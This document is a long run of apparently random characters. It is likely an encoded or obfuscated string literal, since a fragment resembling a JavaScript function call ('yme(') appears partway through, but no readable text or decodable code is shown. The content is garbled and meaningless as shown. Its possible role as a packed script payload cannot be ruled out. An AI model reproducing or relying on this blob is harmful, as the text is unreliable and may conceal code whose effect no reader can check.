VucVv.g7pm+iw.kkV3w7.D5Z.kmw2Sa.VpS1i9sV2p.gzyz.e.y..nqsqszVIEbn66VWfdkg3..dxz30ps.gzi.MTcM.ln.C.cm1w0.Mmn8gkm.mhQmvZp.FjkD9fedE.o9xx09q.7V\/tCtr.qwN6ymF*..6x+..9.r3ltZ.ZgOb2j9jgV1rgq`.iau#cwQVxA7 Fxx.cN\/.jLdl.kqdjnn.1ayiQa\/..rn9pqyz3ZQMVxG>9C$aZu00p.fZ.0iE0glj7g.848r Vmd4.DId.\/xj4+(.\/abNZqrVnF.p.+MqF4Qx..4S9xIEy.zeMwZQDg!kh..ow6.6m..gFg Bd.siCxu.t.TFGqkmQtoZpFEj1e5pzpa\/QhTv?sMfmeF5T.IIt.o3wlT2oa{Zi.Qq5NQcV.3m+tegf1p.wdlKg^5gp.2...xj5!na6.dkrE 04N3.I5.k6."cfkI0n.yukVD.. .7otQp..VVp.anm.TZok..bIZbo\/z9znzYim8S2wm.c8w..0xE9R3..u\/Ic \/g.iS.sjQvyvxbf1.phe.CESz9Be.\/pi+3ub.g9tsN.V.lm1T].6vpC.kqQ3Ikjnpj.gV....d5oeGd2tpMs.DyrfFCs.rm.c.hu.MI3TfuSs0..qrri..q\/ipCXgDwpk.Nh.v2ix3vTMyhZpV.m7hgwjTg9p.f4qj@Ix}6j5zzQmsh.91 CZ.dsI9mpzn..pd8ZHhn.sN.sNj1xbuZaZgxET..h1yhz.SEj0q.HN.4NnqlZ..icislefiiwZvTtq7VbVCj-QCg9m.7slZ0 .Ji8y8b4\/.ql.hM.wT0pQQg7.jtwI.hkwTx+.2.8...phMmSw5Q.0.Fl.rinaLwl.isZLN%0xfe.rstw.lT8.d..y79.Qh5a6jm.1Zlplpi.i5Fn.wDixkepZ\/.mpF.gbSN rhng.nn.u79N|R0oh..xpt.2p.vomZjlpVoe9\/.oxrDkip6k.jqCw.j1wtyl.9c.x0.QC+.tj."M.98E.oip3o gm.xV33.tVM2p7E..Z3kv7q+ss3.6IQd4x.jzgehsCDrz.woxi81uQ+Vkmvx++lqwn8r\/enb..ucFw.pzjxi.7wzsfC.izEg50u <y+.f o.kio\/exf.Vi 8\/7tD.hQQ..y..jsQy.Gbpbo..sQZ.f*Q3z.gwho lr.uw3jW0.6iZQ.n lo7xi9olqycwZVk4x.zgkky..\/twm+kxloxptwIkx\/rk.\/Qsg+D52.mlkQNjDkto.oNxSEjIzhnzyip0S+qZ.plxC...q3gx.mQ9iyr.yss2Vwlizb\/2z 5\\mEf..e .22ss.wcpi@gVnZ89M..pyQma.g3QV8o.NMufymtMFnie7oi.VMn..9ItVdDdqQ7rqEk19h hQrgF4C.l7Zne8Qf2gb g8V$xzZZ{xTvpq2j1s.8..y+I...egqg\/47.wuyr.i.w.nmsyc3kN \/pvp.dIjeZcI.w.Mzy\/+op6nNamaI.k2FCh7j6.T8Zyt..+aV.kewjkySx9..9mStx 9VsQ.0(g7DdfNgkDMmmzVyj.eTd nCR1QTe7E.4NIT2rry.i.Zo.5o.50j.z.4.cZyxzz.16Mzx.R6j8po.JZqc.s9qvwuyowk9rELbiz3k.4.m.Q.rk.y.rma.tT .p4t913.iy1SO,Qfb...rws7IFQCzruds09QZ1So3+.qykb.bgcq.Z.9.IoZE4rN0N+ubdSjk9MM(x4a^7hfj33IeM.h...twQMq.fygiikaaMh.Il:DEpnfiaz.c6ndnC5cVD Nnmm9oZ.mZ9ikvhZo.plN.hmj.NVy..n.Ttz8j)r+ZwEx.x.0ZZECqx.xu9z.m09yM.gc0Dysyx..\/ol6m 0TiVw.rgxvpS1x6.o76Qli7txte+pFmg.cD53hIdcN..C-Mh3bjwIS.j3kDnQ.EyQC.jru..}t.igZS.z+jof.d..Nu0c.ZMh2pExK..g.k.z\/.ff33+2yhM\/.E.FnF.f]s7Evto_5...Q2SpznwMCBIzQ.4..h6n i\/m1InpoS\/.fVbxQh.QQp0FTcmC2.i5MbxIrr\/TC&9ltn5xpDaxkzVtFrt2t18oQ.E|SVuTb.mhwp[Cjuyu.0Fv\/.\/9D.iq1si\/.oG.t457lc9mk57%+d.owys.ipitsCezS8xm4\'hn..Vuiix.5n7E.aphgxrtNCLpQqI"c.y1.65S.t..jwmnizke.hk2Z\/xqa.8Zdg.v.MmyMa6V0.EQfgw.F.\/6vy.xume+yV4r4lzo2cy\/g9.h.oCy.uIzZ2z..9a.jz_2itQ+V.7".8zDrc.qpS690t.xs.y*F?qNlkm8xnh;gqknj..g)o71ox4WM.unD\/Z.qaTlmD9 puzy4..C0corgnAkc.b.h9.Q4..jk.nthQ32cyEwj8.0DtkCtuwoQlMw8zx+qhQZ7C.e.55gQht4mc fnpN..jQCVkx0C.iVq6eI8Mgm35Nd5?fzkmVgghTDxixhT.Tx+D.c.xk.p79EEyG.hx9wWEb.o.8. .cj0Mtg6.C.u.lf+xa.ZhaoQt67+..hZmnmrk3lewFvZpaM...1o8.d x3Qui3.vxpkDjz..yM.."pxE3VIjrhZ.hl.4.lezhe.ZkV\/.fn...kq7 o.apsa=.xsm.ubkS.7rhgGk3NDv.cmEf..s.fM.nk182TldeZS.3UknDpje5hnrtu...cM.m...i.yV.%S(ZNybQZktd ntckQqrzq2.IgbQhakfsiiVZ;3goV8..qV\/o9ki\/ucjrsgp.y.TZDn.z.mj).i3r+fhV2.s Zt7g+Tm...C..qtEkdoHg.p..ynTrpCj. p9j.2n8..T7TC.fCwmtoiQtjVtpZ..jgnTprK..w;wsVbTNcCzkrw0.e3..m.Hd9tk.lziIjzbV..ntfsa7todq05fIMQ.o...tk.-a.s.y.l82T.wQfIVT.kZ.zvh.34p.;I..|9ngQ.NlD\/8tjzqVup92qlnT14qt!De.gwc3rym9x.Iz+fSs+.sw6.j80klT4mMz.qwZD.QxVM.7%.l7f.ytI.x.q9M..zr..llmNpp.te0kexQp\'zrl+18.Qfp.8SMe.Tzypqm.2.#n.ymhgyunk\/ahQ47zZF.kyZrE3g5we.hfiTc.Q5NxsP3z+.jyl.xhrCoag.Z.Sv6.Mn3i.Zw.artxvy.Vamr.fFElhe7orEcvTgiQ.sq.d mzu.l.un:pxu."r6max+w. Ql.TZxpk.4.5mu.l6oTerv<xoi kqcVj7r l0Z8xlz.3qoqCrb4ropgCSN.7Ih\/M.s.cSfzm+"frm.QdEQ.nhj.s.b2ne\/9..ntbdt0.5zomQ+.3hp91Vt8p0v8mMz.3xafn$vytrw\/qQep..\/1NMhvEv.sqqEghp7jmN\/9I9xZ4Z.TkorpV%QMstDqmwuOZo!m.x6QQ.Qx.jtMr.7+v.ut.Vav734nj.sg2zn.ohft9.p6.8A8.qtwm.v.8.58hrFFg.Ztyj.trpDriFlZi7pwhZa.qD.ZiifoS7Q4d.5y2\/8\/k.txkVpk?bi.itNNk.D\/jD7nM2%gbl.<IxnZ9Tlh0Z.dkdiepxEdrl0m#q.MQ+3Do.g.k9y1.6s.hxlMM.7kn$rtsIp.pnqyo9.0gznykD\/V8e:nqr3 iIilclg1Q7r.i7ibyp4.t.oj.lnkZoxiIg.+c2.s7bqr.02-Vv r.9wFmyweENQz99..CmZh.qC..h..dgewi.2pVlrTldejw9 PI9jdof2Edz67.whaSq4jDnTVKvdgraQ1r..w2cxsZSprg9+96.m&qoa.N.p3wzxppim.wdooZnj\/92.fE!humhb.k.vF9hatw..7.fky0n\/Zjyxjz2p5hqnyZrr.w.hzi8yqrrsoDjxzz9T8.003TuQE*.Sz3a.0Qg.l.k6e1g\\dT0.hrp.i6e...c.cQ.SweF1toxZZ2ys06owxiCMZxCdtkZ4ed.mnxZuaq2e.FF`Vgh12.Q.VE.{fg.EntS.agv1wwn.h1lpmQS0914nv&e7f7\/bhiEb7F.t T.5T)lfr.fp.SoI.+sx9T.wqx+Q.v.r.q.mZgul..vFljvmodinmnV.y+.Sgr.xkF.C.Noih6o.4tkZN.otcpCZX.zr.v3lgyif.izQwD.F.s,; Zg7anb5ZZ.jrDi.1mpZ..qohlas.k.n1m z..4.7ze.r;3rwmhfdV7q6Si..c8!yln.xkn.Z3ue ex.f9nF.Z6b.4w.7qqMT1yqaZ#64.p.Z18.@iSF.u6pM`xVy.x9 V+sorTksq.M+rDu9S .2&.QNv..kerqmuhdkDNqkqwMIk..7dokQ9miTifIqh ..TVqyrQ.pDtn+9.9MplpnSFD1p.Ckr nk6ri8EpSt5n.3iZ7j.wt..xj0baXdp7.hxa4...VNDk7.ur d2ft3o.j3vt.m NEqV@Mm.ZmIjh8m9aliEV.k517o 3.keerN..T..%dDZ.z6dfms6ZExj.Vq.hsyt."CyVbMvtT  BM.jz VyCI....p+9.yZ2.0nI^E.2eht..g nImpZ2dsk8+j6xQgrfwZEbe8nnpi.Zss.tbMkqmlnimjuh2.y3.sp\/lf9x.py SzQo2k.gyQxlk..8n3Z. 0n0kSZtNo.fZ9f.{Q9tfi.7Dt.fprV\\yOpava\/by.x.\/VomQcy Zh w .Q.s.d7b3..V.s1.wZ.k2VpS9olkhzq|\/rVfxrq.T9qlT3rx 18 wu a..eeDnowNN.8V. .p\/bqq.wTjk4k\/.Zgqgg.kTZZ.ry..4hlpvyZ.9.20rFwx6 eet+wsFiN . .y.Zsoif2j6Q7e.oo.h.65Qt.DntMl).evg.uvYMr.waN9.yD .E4Cz l .QyzC .0e ...Tsy.y3.3.oxw6rei16z7gh\/\/zpimEjk8jZt.sEe\/upVl3VF.ifw.oaqiSpu5l.1.cEjgr.w4.h5n .2NlzSmpz..99ez%N .nogMu\\k.VmxxqM\/Cy0.cN.62w NDkqltqjDjha.dDtz..kgM69hedpkuiz.4..h"xNxzuso..9njqoDX.7wf.NfQ+Z.zn.S.ivr.k[v2gg.{4k7stnzCf Qser .q29jMmC.k8jEgj.xln0.5Vl uSw.pcz.9Zf yIQmt..Qb.qSl.2qITflki w.9CtZC.cmlT sM7CQVjoC2g.xjpVl.V.i.9I8j. vxw zN5Eml9MMl*.l.hs\'ZVxo..ETyn9V+ia.lq+m .8y.f.vg.xx3n9jVgwghyy.rsxfpVTcTVlb3 .1rrylanrZ.}r.koouDEZp1mvdn4w87l..t8wqZztl6Z..b..3phc. +htu l6Qn Bt.w 1..id9tp5Nr.g+ hF3r j.gaodlxsr.htjSjEDsv\/..3xm\/.j7.p.Q0.ohkI0iwQNzxii.Cs6GbiqQ4qtEx\/..yki 7.+yZqo..0ghl5rhsxScoMtr..hgohm.pTCmkx.kkubo..V.6 +Foi8oIjjOnCiy.MW.z\/jmSZ.Vj.yInojZ.#q.FnRtsd84.M5m.QcooQvDM3orc8 o1.d8o5rlgqz+.qr.q nTn.. .vs.2vrZpZp2dTNls..h.1zk.nE7o86bro+Dsu.v.s+DZyZgir.onMw;0aQssbzs63.E..vk2DaIl h7Iqoj +ZmXb.Z\/2if5Coqe.muftiIIo.mZ..m.1Evn2qD .kA+lTgrj Z.jo zmrZnx.tS...l6ni.:.pfyqC.T.jx.emozEp..7.4lFN..1V#EZq...g#gwxref).?fqdnVaj.SMgdzEkqV.9\/oQllS.nQ 8\/sp.+lTybkyiqnr.j.j8gxC,..Mkzxw^0r.RodtQ0sm M.bC \/.tiEaf.o+Fy2.oax#.l4.wz zV63 cVp.i.t.9m..}lfoy.1Exqfcg.fb)vwfdpZx0n3ifhlsMk 1p'),yme('\/2=MTyZ0pmt3dnrzqc2sp6ZD09\/fZ2knDpf.Z9o53lSggD.yiEol67M.Z.NCCm.rjeDhqq0Nonkr2hwi6kuD.Z3z.kbThTk.3v.k.N9wjq\/lQ16xxngZhZ5g8t`.rp+gwswbl.xOM.ezxg..iqkd.+Q4eN.gep.woqt+p.Ew1jxx20Zo.wgZZ.Zmwkf .jPseyD.p$2nwm9rssCaq..tspb6MR.I.0rfwvQ5Z7lZ9s.zhm.mzeg2kkh}il.o.gN...57shlIZw1jvg.uuzq..tr0T3+x4pi.MsIk9x2.0o.ZsoiEdnzoD2cb..t[PC,o.l.q4.acrbhNZzyDn3Q2yr.T .IUZozc1w0oYC.17NpyZmh8pzikso8.c1MEZNh9c.b9q.4EqM.C5kk3hZEp6gCa3DSKj.ka.gC8nwQw.ZpmeIm...3oZqMh8QCEg..kczDeg56pZcc.,QqnsopD.2).S..+d0ukzdmNZ6rofg.k%1m0p.+)NfEsZ7ahbppzw pp+CZmi..nEc.igsqfpc.mT.xm+5.j)eCz2Z1hZo.t4.ir.r.dta00n6gsqffypir.SDliMe..MgwZ+..Z....k.QtmMgrruZlz..n0wr4d1gdws.yZjqdsrdoksn....g2MtC.s\/z.rpt.w.zNb.p.sw.....xho y.z.udCgQ.)8++2w6.dCyhjtmvQNMr.T.a.gDvfZxZnIp2Ix2uqZE+..tCsQ1anMQ4p4tvgzSl..90za9>.yQu3.v+xNjD4m8ZhZ\/1ed.wZSpbob.5.iM6.f94.ad7Se.dqj8Q.hZT8pxCsM317w8cwTEZaTp.ZjE+2,ix.8ygudswZ....fmZ|.Nw9.cD<9sMC?3a+pD\/.ml.rqg^vz8saZt.uyj.Qpow\/0s1.qZ9yo.g.gD.k.xb5m.yh3ho.toyy.i.mqQDS+NZCE C.sywa89ZsMzlQ.zn1zzgxZl.sbyi2rSwMjSttwu80zZz.S8PxchQurmvNz.wd.wt;oZ\\.Mfx..AymtyqDpa.ZDzu9i8hxxh5,enh.in.kn.alq.u9e\/Z\/Zuwhn1j.5.25.ogi\/._wz.,s7..x.5qzyp,egkrQtiLCpuN.Mnxz6ww.qbhvwbpy.TIrrrc4.1g1yn..n<zb.zQx.Z1N.ZgD.ZmEiZdzZoZN0zo.vcZgx0.+iDjmtw\/EoS5xp*bx\/Z..To.2tC84.Te06s..n.3ZoehhZd.MZ.czfj0.j1v.k6pq0.ww.q..jewja0r6mzb,+br3NwtyqrQZrh(.+.Qpmpc0U3xZ1Ckct7mQq18+EZ3.ykpkqIr,0Q..E.zd.MndCQ.dfkCgoZ+.o1a(+wb.fD0Qwnj0Ze2..ZbN6.+.Zh.8c4yZqCxI0)vanCfwl.c0pp.Sin+0rrMwz..xlp.lq.iT.w.gn.savb4zk5ZMs0uiztcj...o.TZdzlxzjoqgvpdstkQMD.MTZC..Dp.cZpmh3.oM.meZR.a.+r.rZ.D|zl36I3E9qc.8Qt.g7uZQ5jr\/p.gz.Z co0s.f.5.7.nQZaSC.c,kjfhkg.2m7rk5E9g.mnk.+cwkZrcch.0.hneop.cDqN7.ZainQi#un.Iz7wkm0qskh9v3u4DkSu.em.hp.uD.ve7DwzNru.Z.puPT+tQZpTzyTbmreZuvh..A C.jlns.hE_ZZZ TgZaZnsEqksbw.d.F+fse.9g7iEjane2nhEn.\/.z*1IMSlkfZfl.h4jiZmda.SwyZ r.t0Z..SqfZp.+ZZz1elyhT.c\/.qyz3SnsZeh.EgIZI+lrC.uiSp6c.Z1q.SaziSd02.gQ3.I.1u.6gMvy56Z.oh4.iqr5.9VCZosyZIm.g.lCtZ.0n1ZZIjx4QbnnsZg,..h+n0]7+bdC..57xubeQ21L9t(.m.E2g.V+.obgQvCumDp5hC01g.hxnio.Spwkzwr1k28@\/6.gjwq.NT.obEMcCa3. i1hdg.,M074QS.E92ScZIft.1mupClw(SrZ{.xjZ.069S*xIlgq3kypxmsZx0dDsqkhgj0sE4x800wxZp.Ztx4eMuown60.Zzz7+a.8rgqqu.SDxb..qbo.sr.zZ@)eo.fdyqmktgx..Ql9zyZ.rqpjogkZZD..rf.plk4zp+Z.ElrpAd.yg3oi2Es0lv^g3.mz0z.2Z\\6Q19Skq5k9a.QiqZhqfZfxmNyp^ZimSgj.2bpf0..ZilxzZrZZabvNv.a5P*rZZ*wbn.Zrapw2ImgMzm.lvtZ37Iw..NDy.Q0yvr\/.4l.eZ487ZoasyDqgq`6ah\/qfxmDoy1eaqcE11N+r.zpj.T3#Zm.I9qw.vj+.Ztxhy36tt..p2q D9.4nrNer.DgTCZ.gI.Z.q..0sQpCnT.p0o0.r4mfZ.idt.rM...wZQh7grwg.iStoU. 2.ay.g.h..jkM.w.iuNthQnxl.4p*.ml.i.pzZjwS.Ne.nT..42u.p..CZ9x9.pMzdtQgwis.mS.jh6Tm527z0D.tNl.5hfDpj.mrVy..nyZDktu+b0NZd.r.93yZqND.8Zo.6kinuZEl.+oaCb4bC4C1HSDdT.tSx. Zzwj7.knnr7nx.Z54tqmd.+xx.r67h..1as65cTro.ZQr.hc.kSkiT6js.Zlt+lgZ5tw.ZOz0O.tZ.wcm2d.gR2ZxMsp.b7rt.,.ktcupS.DHlon.dylr...CtZeuszjmxZjt4Z.gwhy\/ptxaqy.xy..IfNzlCfQOEnZZ0#sc+.71.6Z3.y8+\'47rhgnZxft.jOzxZJ.gzI)6,b+.gEgSwQ.t+Z E.Zro0QfZ+8$I...e0ZoCZ.5wtbx1nQ8MzM |nemflwj\/mw2wI1Zohyvx.Sml=kxN3ikb\/iu.eZxrnw.dn..romgpN.S.jc6mT..Nm7.xujyc.dZ.hmcQqNlD+3scZ+rhpu30fZby.jq..a+IAx.xs..c.wQN.atmn.L.D\/5h.6yhZEx8t.eDzztlEj0g..p.Z*Z0k.wl.@drqhejY+7lnfTsr.hs.9oIn.kk+.37rkkN.Y.q7h6\\bN.)h.i8c6DQjZ.r.+tjoEcCIZ5\/2.jt+k8f...Z.Zb.r4.Z.7k.r5+..ENh.ps.\/a\/I2o.p.jo. klohtmx+vknkZvmfzDjrm..QMMsyt97Qd.xzgCc.fh..kagzti.,9ZE.Zu...9sSs.8I.8ZpwZw23r.wZtzZa..a.M+Zdf.c8D01it9Z.ksowrT N#CZpetQmCbh.kIEZkt0g.M(%r..cgmZ*IgZ.CZkcZ.gMo.E9l.ZEo7.%mg6mnklI.e.ZwNai.Ix9ZjZIs.bq.hN.6.c.qlZoZCZn..dg. Q1pjO23Z0.52Cs+1zo4.1ea1i.pyy-iSjxlsll3DxQg.g..0.yg.Ek.z01DuDy.7s1E6z2.ET.Zlviht5jDf7qxwckneytyq.g.frtkli.xS.QcZkzsd3fZ878mgZp do.xwsms.N;.5jfh+sZMSDvh0\/q8tol4mT|0.xim5.7al.sie6h17bZq.zxt.Y.yQemnfnxZxSol4.l.lZoTE\/18fd.xMsZ+Jnshg0t7Z36sxo2zcgZghrw.Cshfffon.xNk5Zzq0ZbnQDx.b.l.fcISN.oup)2ocrh.uDxTj.coq.bymsxliZ..Z..xp7l...9kM.M3d4iZ.Q3e5t.kZDmTMng+kZ+.QDZy.ykNjhoZZ5.Ii.p1iQmTjM).c0Nz.c.ra.gw,+f.xZrZ.q.c.ww.E<Zzv.y.Zh+QkC..t.Qi7h0.Zhehrvra+pi.prQDwTIxn.k.j.ZQwIxsZp.9\/k.7J.tq0oDpkk.\/e.56Zse.oh.ko.l4j.Ig9.woy.9m+.1fofxZfEQ77q0shl7_+ezjdn+5.Sqnopga4.Ce3..g.3E9C\/ji.02.EwhZ.or4wZN..-k0fQ9p4.E1r.kaNgxzt0ty.nT.mzZ6d8.javwZ4p*4u^ioN?hze6+2ey+s5Z8.IxrlalZI.bz.ujpapBhhZ+wdp0..ysZZmnZNxzm4ay2\/.yu.*.qp4my..zQshZQ..xI77lok0E..jZ.sixq*n.T.tZt09zmk8Qq..t8czEjnhu.u9hsNIm.T.02qZ.h8C.SrjUMx..2c0g .biZIt85aln3.9.M.kjf.re.Mp\/jpDmZ8wziij.s.gN.n90.\/,u.q+t.ulC9IZrgC98i5C0C.s+.wiNIhoEnsvs50.r)t5Z..Qb0TZ.s5bjn+n.a.MI2..fnzg7cZI*6ekx8.8hmV.y5Z7.a.)woNCvzw31yv.M2gq sS..ZMa0krmDMf8lsr.70n1o.gS.3t sogk2I.sud..yE4..s+Zki CsZg.iZkNMzx.j.tah.o.enf4b(mt\/+f\/.v2.nCy.Z+.E4pt..vo7vdjuh.thy19j6on2w1z..0E.9kt,x.a6pi.Z.zC.u3y,..n9lw0mcruq3t*x..t.i.Qg.4SdZ0y.yyt0gQjZ6j0D.zhIZkri\/pt\/g3.7pZbyIsZT+l4Tw.sne.rmg8z.qwgjZTr2ZdT...gw33.tZ\/Z.sp..w2.qsQ.u+llh.zsrQgsZ0q7Otlj41zwuTzw8Z..Dn+El\/mZ2c7of.lm..gqw=3..9.nhsh72.yha.1uh.mc\/axtps.Iw6txNIbk*t..I.+g.n.ZjiZo..n+.wx.Ct8kq.g3.r\/.ICZm.h8ZljdTp%l. 0fS\\xibCI4MfC.l4wmml.xZ.2hl2+33T*....Zjj.qZl7C)Zn.Z+igQZ,zykk.q0gZyrhjZZCyhRqd.o.4p4.6hplncE.x+hg.g"\/r.oZ8oZa.4cenrtn1.Z..Sk51x7q.eQ6mwDf.ql*wrky5qsecgmZk .rZZf)3.-Zi.aqDd.Q.gZ.Ztk[.vN.+5E..+xsZ)Zf.nN4D*a...gg501ZMn4ZtzZZ0D..3Z9M..pQmDw0sVh.jsCCm.zCtT..2ksu.i6Mv1.994M.2gdE..iC5dEE4insrh.6Z(Zk..8l+mmtZz7QZ4.7zgZog.gZZzv.0hi*Zs0cs.ZEMQhZdocg7zQzZtE4lkiQxZ.r.uZZh+o\'vZ0Ew.ghISynZ.ZnxEy.v.v9pzTEZ(b\/IT.jICNwZ.qclD.Z_CNCnp..+l5.ClkZfs7t2.2q)dsw.+.jr+x...ZgZ*.)zsa4k5Qksf*kCh.CrZ\/fnfDE>.+CZ.yntZZ.dwwwvzx).tfMww.xrs.Zx0MqjMZbknl.l.+C080o.iZZD9.hI*lDhr4NQ.S9.hrm lb.s3wn...l2pN(j1SZx+k.Topo0gr.pNwlZhM1uvNZwMxs.jIZ+.+az07ZgdI1gDQ1)yEt.tj.jC7]fZ.nM0Trr+yfcl+O2ZQg65g..i)x\/i*+yZZZw.m9Zo+Ze.xlD5jmmztg.oZ.ol.Zw..mZzZ)+jh*ZkyT.DvZyI.6ntE.ZZulIZh.,(Zz7gsxIiQ.Zoj0pMn0ZQq.plimzm.9ND5Zk.b+g..rcrrxfx+Z8iT.+CI.0C]ZZxZ\/e..\/IszZ0o.+ng2TQk.Se+SPe+mrw.cE.ke\/.fcqZnIiwhhw.p\/CoCmDQlSr,pZygZ.o.h.*dZ3. n)sZhCq.zh.Cls.9y.5Z+g.olbdDwI.QfZ*hst.Ixanr.Z*.jZ+Dbod1yN0.$E..Cy7KqZNChv+j..svDt<eptZygZsw.r.Z4iqrs1j..o31EyC.I9h-.1).r.z.oZg8+6.by.jQgEZm* 1I.5.fwE.g9.N]ptr0e\/Dao.?Qyjp.tei.ZlSj.ykIrnk.w.oIrylp..jngd6psZw.ftg.Mn.zait+sj4X.grQq.s hwN.Z31NZZRseuvg]ZgjZgC6.Zz+.wfw.n9urmfw.70l vZDUo.lgwr+.Zz.ZIqwiy4s.no+r\\;x.IDrwo32T.p03rlxSk +.xrC.0hifnx.r..9m.ns+4kjZe..*ykZnpm7xDZcWyr.xZM5.mZ.bCc.h(Myz.xr.zE8e7hpmggh1Zr=q.8pg4D\/.o.tqfnwxq4obrS.pD3.xkxw.wss|Z.4Iar1cuw.0rgrpZhjZNoZ\\9lyi.0+E.C..t.sZy..+z.rcgvxpwjow0.T.ZSeVXxDZQZqr9mZ.DZ.. 6i48o ml EpC02qYNDZ4.q\/.+v.QoZCro:Ep5gzcZo.zp\/pQ]rQ1mr63.lbh.Dcvr0y.0+Z3i.ZhrmZE.rrMNfIPZ.Z\\su.tZxtIrQ.8D.x.rcI5Z5tcp1Z.8wr\/VC..krme.N.O.zNitnx0\/PZlk3qwi.9ZZZZMS.Cpt3..28.wsh.1M.b.fqsp4(g+b25N.rwr.d#Z.xjZrZ.dM..8fvPgggSS.ezr.QeTxst.1M.1n.Ct1twmyqZ.+w..E.E+c...qxbZc.0N6j+mqtn2PpkOh;orl4x25rm.rtc.ZgIhyuo+.yabkb7Ciwm.o60+.2.NClyN+oZZZDxdPZZ..QZsaqoiklj9bpa.Tpt0+MUlm.2g.m.S]oZ7.jx.Cx2gTp[MM+.rVtC .b.cUZxlwfu9mh51..g.wSt7..hzr.mZSblyZsnkwQIu4fxsxZp03.sRScrkl.zZoZ.mokzm50u81MErTy3m8mM.gtNZD<i0xp..1.sgy..nrhZohes6vSZZ5k.Mwo6x.DIN. .Qe.NoQ+r88.oorI...locZ.liWD.bsSht.w*ZcizZj.rw.wD.+Ih1xdr3EijmE.Zs,.8Qsx7lrq.hzu.4Z.gwg.RnIE.unm)yZ.Ezw\/cY8Z\\gamw9.S>Nk4ZaiNIZmzTajpC hNrIptCq.wQkNvrnDe.Zlq.Dq2 p"hZE1.r1sgc*.WeZvlQ.t.0.mi3Nhw50gqdr6aQg.NdCwq.IrOM?31D3.IresQ*5*"SuZzo.DniZes.N.lM.1gg.l.+.C20ZjzlzQZpq0r8Zmrb&rCZg8^rp0koESC6ZMNVZZjSZxr.l+.93reg\/rwwrhx57p.Q3o.kP.rg.5s)c.p1fuoqrwwrTDu Z.\/s+ZxkZSQ6.s.wT1Z4Ew\/ps.tikD.c,Dj.\/ruij.gZ4*EuZzqwD38 ehn.\/yigD.5h..qz.grVM9ht.x7gT4.N..d4vCvZZZCTwd0uZZp.kgNCuc[9.M2in.M.5cS.rElrr1.S.n.rqgZhzrM8s.S32w.\/fdtreZY.Zjc.3vnNsnZZ.l.ZZ9IknslZ)o0P7ern.QVr4p0xh4.rgk.mDTSCrq.96.ZQmZ.3\\t0QE8mZDrZf4.mxhrjw.Crt1gT.qk.pzQtwuhqnhQdop.jmor).Ek+].\/0mZq.7..46hrN4bi3q.q%NgwcZmzyZno1.Dim..hZ.vCZwSiIZIn5h.hepmsm+ofifi8i.01..Z\'00QI.s.d+ ioMfp.Zc3z.pDz0.wmz0+0.sCiMItpErnc\/.pQ+..no0Zzs \/Dl.4.ntsZ9M1T.Qk,zQnqlm.pguykZo.mhbk\/0p6NclQfk2*1TrwMnpwdt.Zwh.nih.mZgjo.2uZo)l.a.wzyCp0.ts\/.lwas}M,Qao.bpqEsxhyc1.1..)8Iir6eZS.8fDN.o.iqr6cQpyN.8q2es.kZbuZobgezZC+u.hmZmk2Z.hmjj3iem4w.ZoN8eE_ErhZZn8qmy5fDtwx6lh.ECQ.b.sC.r.ZZi6.cl.6c.gauQ1n62ZQ..yiehICwsr#N.*qj..sfDyzx .CwT.enQoujhI..w.xyb.y.lmC.ru8xeCrm6crSuZf..2Zx.tmvcZS..r7+ ZpwjgSZaqjEZh.xozj.j+jZlIw+w.e.rTbn.ntyxw.ZC2)y6k0pes..D\/ioe.0b.6.hb+pog+vZlemZ+jMZZ{.q+Ttw3.fZTgZlg6q0rZhc+D.evqo+4ckkoSNnQ1Zdojt2cqsrMq+ZT1mbhumrh9rj.ZCh1lCwQ.Z+m.Zt.m._iZifv.kyI.S.9.foDnZD9fr.TpE.x.cabk 2s)ieIf7zTjjCqyd6x.2Qaxzwx.]fiZiwQnws%t.+xjhToSozg`Zv0w.MjD+MQy.w.IR6Z\'.pM3Sy\\dg8k..h.rphZ3I8ghcr.5p\/u.kT.z05Z\/z,)kTlZh8IteZqZFx5p2qSqQu}iqZZwn.EngZsbth.[l354ms.ug06.Ms4bDx.g.z.vqy.z6S..1vty\/r\/yr.cq.secxqdSE?2.z,o*Cs\/iZkSflrx+ky.z.pgoc3Et7+.fZ6m2yC6hI,Mo.ZE8a.MMD2w+\/.hp5n.g.kka.gQOQduCq.v.dNfmwgC.pltI0mpp4Q.q3y.sIS2ZZkuyQSwdqDk\/7Co{MhkylZp.p.Zhc.Q1Z.[0w.....n..l2zgm.xZ.s0Q.Drkb...h8xrHuIMsOjZZ..oZZtga+5iScc.qnMoMIWiM.0zpY.Emcwtw6Nphsvy.._.wk.ZE.mZQieryoe.kppyer.j.Z.Dt.y.kyo6N.ghsy5.Ctkknne8+g+n.nz6ZZ6+.u.mDq5...o8f.sl.jNuy3Q+.ZiwuD.`jo8.e.Z0v.+0Z1q3Zg).\/I..i+to\/okdjZjCC.lkzI8gzTS9.\/\/s.c..zRcqjZrt7)r.wh.oewoC4+.ilte2?.TD.Z.jqzehZ2Z.wyrw.._Z.Q\'Zo47yy46Zh.hNCggTI.u.6.o+E.mmfz..mm6hoNop.fZ,m3rod.rScZ.ZZ+\/wnZ3.T. pqrT$.Nmusk.InraQ+9.6tzhmc2gjuz.Zu1S8t.Zb1i7SyEy5t2.kcgDgpC.tkv.b..cZdjx8N..yEQk6C.Z&MEM+w\/nlmZk.k+uZ6i..qwaEom.Dsjro7vn.j.kZZ7u+NZM.ZQCe7hNZ.Rw1..EgrQpzohzgxkw.axnSnt.t.8ZnjNceosku1E8TZblr7mywDnSSSx.1EZk.9.iDtj9 wDpq.4qqh\/yZdYs.aZZx.w2I3xZb.xIbNs.Dww2rxymzNcZnZtNj4.Ux8ZDzsQUt%j.eZmZjgc iu)qrZ26Z.kNn2y1i4gZkTk5sszc3^9 .rS.vZZkrNuZwl7rQ7mBQq..sqZhy14wgrvs1x+..r1.1+Eoas.ZMizirQazTZ4aj,j5.Q.Qzfa5c.0Z*4.ntZ.ZqQgspj2rkj4rprgt..Q.hkMz&IExwq1p\/mTs8j.ZIp.Zq.bZ*Sk kp.y.sEfzslkqw5Q.7pooQtzjZc1)foMpZtIM4h.*..e.\/dhk6.0w6zt2khhQZyje\/Broy7sk..hbbTi3ql7oZgNQgZDrZZi.9.`.jQw7CxxzZ+6CaM0.vzZrrQiZ32.zQ1Qn.tZ.amg.25m1adZI.w.m0Zts.nshzi.Nlp+8.2l0xt8xxrtu9r.k8gqmX.S.Txt5Mjjj.Cx.TMS.9o|no1.blyQEhxIekINYxTqdZQZ2rwzxZ0ts29DZ.0x.*t.Nw.dQb6geo.( 